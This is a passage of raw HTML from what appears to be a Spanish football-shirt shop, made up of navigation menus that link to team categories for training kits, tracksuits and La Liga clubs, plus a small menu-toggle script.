                    href="https://supercamisetas.net/entrenamiento/corea-744" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corinthians-918" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cruzeiro-597" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/espana-601" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/feyenoord-991" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/flamengo-437" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/francia-543" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inglaterra-894" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-miami-919" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/inter-milan-445" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/italia-583" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/jordan-672" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/juventus-446" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/liverpool-544" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/lyon-875" title="Lyon"><span>Lyon</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-city-545" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/manchester-united-447" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/marsella-442" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/mexico-904" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/napoli-920" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/nationale-884" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/otras-liga-799" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/paises-bajos-876" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/palmeiras-673" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/portugal-674" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/psg-546" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/rb-leipzig-921" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/real-madrid-441" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sao-paulo-438" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/sc-internacional-598" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/tottenham-hotspur-895" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var abc=1;
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://supercamisetas.net/chandal">Chandal</a><ul><li ><a href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><li ><a href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><li ><a href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><li ><a href="https://supercamisetas.net/chandal/america"><span>America</span></a><li ><a href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><li ><a href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><li ><a href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><li ><a href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><li ><a href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><li ><a href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><li ><a href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><li ><a href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><li ><a href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><li ><a href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><li ><a href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><li ><a href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a><li ><a href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><li ><a href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><li ><a href="https://supercamisetas.net/chandal/china"><span>China</span></a><li ><a href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><li ><a href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><li ><a href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><li ><a href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><li ><a href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><li ><a href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><li ><a href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><li ><a href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><li ><a href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><li ><a href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><li ><a href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><li ><a href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><li ><a href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><li ><a href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><li ><a href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><li ><a href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a><li ><a href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><li ><a href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><li ><a href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><li ><a href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><li ><a href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><li ><a href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><li ><a href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><li ><a href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><li ><a href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><li ><a href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><li ><a href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><li ><a href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><li ><a href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><li ><a href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><li ><a href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><li ><a href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><li ><a href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><li ><a href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a><li ><a href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><li ><a href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><li ><a href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><li ><a href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><li ><a href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><li ><a href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><li ><a href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><li ><a href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><li ><a href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><li ><a href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><li ><a href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><li ><a href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><li ><a href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><li ><a href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><li ><a href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><li ><a href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></ul></li><li class="had_child"><a href="https://supercamisetas.net/liga-lfp">Liga LFP</a><ul><li ><a href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><li ><a href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><li ><a href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><li ><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><li ><a href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><li ><a href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><li ><a href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><li ><a href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><li ><a href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><li ><a href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><li ><a href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a><li ><a href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><li ><a href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><li ><a href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><li ><a href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><li ><a href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><li ><a href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><li ><a href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><li ><a href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><li ><a href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><li ><a href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><li ><a href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><li ><a href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><li ><a href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><li ><a href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></ul></li><li class="no_child"><a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">Espana</a></li><li class="no_child"><a href="https://supercamisetas.net/chandal/psg-355">PSG</a></li><li class="no_child"><a href="https://supercamisetas.net/liga-lfp/real-madrid">Real Madrid</a></li><li class="no_child"><a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">Atletico de Madrid</a></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu288" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal">
<span>Chandal</span>
</a>
</div>
<div id="popup288" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1288">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/ac-milan-291"><span>AC Milan</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/ajax-926"><span>Ajax</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/alemania-302"><span>Alemania</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/america"><span>America</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argelia-415"><span>Argelia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/argentina-305"><span>Argentina</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/arsenal-307"><span>Arsenal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-monaco-314"><span>AS Monaco</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/as-roma-316"><span>AS Roma</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/athletic-bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/atletico-madrid-320"><span>Atletico Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/barcelone-326"><span>Barcelona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bayern-munich-328"><span>Bayern Munich</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/belgica-329"><span>Belgica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/benfica-330"><span>Benfica</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/boca-juniors-404"><span>Boca Juniors</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/brasil-331"><span>Brasil</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/bull-new-york"><span>Bull New York</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/celtic-747"><span>Celtic</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chelsea-333"><span>Chelsea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chicago"><span>Chicago</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/china"><span>China</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/chivas-406"><span>Chivas</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/colo-colo-868"><span>Colo-Colo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/colombia-334"><span>Colombia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corea-670"><span>Corea</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/corinthians-407"><span>Corinthians</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/croacia-336"><span>Croacia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/cruzeiro-596"><span>Cruzeiro</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/dortmund-337"><span>Dortmund</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/españa-338"><span>España</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/estados-unidos"><span>Estados Unidos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/fc-porto"><span>FC Porto</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/feyenoord-408"><span>Feyenoord</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/flamengo-409"><span>Flamengo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/francia-340"><span>Francia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/gales-566"><span>Gales</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inglaterra-341"><span>Inglaterra</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/inter-miami-914"><span>Inter Miami</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/inter-milan-342"><span>Inter Milan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/italia-343"><span>Italia</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/japon-932"><span>Japon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/jordan-671"><span>Jordan</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/juventus-344"><span>Juventus</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/liverpool-345"><span>Liverpool</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/los-angeles-galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/lyon-347"><span>Lyon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-city-348"><span>Manchester City</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/manchester-united-349"><span>Manchester United</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/marsella-741"><span>Marsella</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/medellin"><span>Medellin</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/mexico-351"><span>Mexico</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/monterey-563"><span>Monterey</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/napoli-461"><span>Napoli</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/national-athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/nationale"><span>Nationale</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/nigeria-352"><span>Nigeria</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/otras-liga-768"><span>Otras Liga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/paises-bajos-353"><span>paises bajos</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/palmeiras-412"><span>Palmeiras</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/portugal-354"><span>portugal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/psg-355"><span>PSG</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/pumas-413"><span>Pumas</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rangers-798"><span>Rangers</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/real-betis-874"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/real-madrid-356"><span>Real Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/rusia-357"><span>Rusia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sao-paulo-414"><span>Sao Paulo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/sc-internacional-582"><span>SC Internacional</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/senegal-892"><span>Senegal</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/tigres"><span>Tigres</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/toro-leipzig-536"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/tottenham-hotspur-853"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/chandal/uruguay-893"><span>Uruguay</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/chandal/valencia-537"><span>Valencia</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu2" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/liga-lfp-21x19.jpg"  alt ="thumbnail_image" />
<span>Liga LFP</span>
</a>
</div>
<div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block12">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ad-alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/alaves"><span>Alaves</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/albacete"><span>Albacete</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/almeria"><span>Almería</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972"><span>Athletic Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/atletico-de-madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/burgos-cf"><span>Burgos CF</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cadiz-cf"><span>Cadiz CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cartagena"><span>Cartagena</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-castellon"><span>CD Castellon</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/cd-leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cd-numancia"><span>CD Numancia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/cordoba-cf"><span>Córdoba CF</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/elche"><span>Elche</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/elcules"><span>Elcules</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/getafe"><span>Getafe</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/girona"><span>Girona</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/granada"><span>Granada</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/las-palmas"><span>Las Palmas</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/leganes"><span>Leganes</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/levante"><span>Levante</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/logrones"><span>Logrones</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/malaga"><span>Malaga</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/mallorca"><span>Mallorca</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/osasuna"><span>Osasuna</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rayo-vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/rc-deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-betis"><span>Real Betis</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-murcia"><span>Real Murcia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-sociedad"><span>Real Sociedad</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" 